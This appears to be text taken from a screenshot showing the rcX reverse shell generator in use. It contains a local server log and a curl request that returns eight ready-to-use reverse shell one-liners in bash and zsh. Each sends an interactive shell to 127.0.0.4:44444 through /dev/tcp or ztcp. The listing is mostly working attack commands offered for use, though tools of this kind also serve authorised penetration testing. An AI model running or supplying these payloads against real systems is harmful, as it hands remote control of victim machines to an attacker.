 C:\WINDOWS\system32\cmd.exe - rcX.py  -w
rcX
https://github.com/FlyfishSec/rcX
v0.0.1
 * Running on http://127.0.0.1:80/ (Press CTRL+C to quit)
127.0.0.1 - - [12/Mar/2022 16:44:57] "GET /linux/bash/127.0.0.4 HTTP/1.1" 200 -
C:\WINDOWS\system32\cmd.exe
C:\>curl http://127.0.0.1/linux/bash/127.0.0.4
127.0.0.4:44444 - bash:bash - [''] - reverse - TCP - Interactive - linux
1.Bash-i(size:40)
bash -i >& /dev/tcp/127.0.0.4/44444 0>&1
2.Bash-l(size:40)
bash -l >& /dev/tcp/127.0.0.4/44444 0>&1
3.Bash-p(size:40)
bash -p >& /dev/tcp/127.0.0.4/44444 0>&1
4.Bash-c(size:50)
bash -c 'bash -l >& /dev/tcp/127.0.0.4/44444 0>&1'
5.Bash196(size:64)
0<&196;exec 196<>/dev/tcp/127.0.0.4/44444; sh <&196 >&196 2>&196
6.Bash-readline(size:79)
exec 5<>/dev/tcp/127.0.0.4/44444; while read line 0<&5; do $line 2>&5 >&5; done
7.Bash5(size:51)
bash -i 5<> /dev/tcp/127.0.0.4/44444 0<&5 1>&5 2>&5
8.zsh(size:89)
zsh -c 'zmodload zsh/net/tcp && ztcp 127.0.0.4 44444 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'
C:\>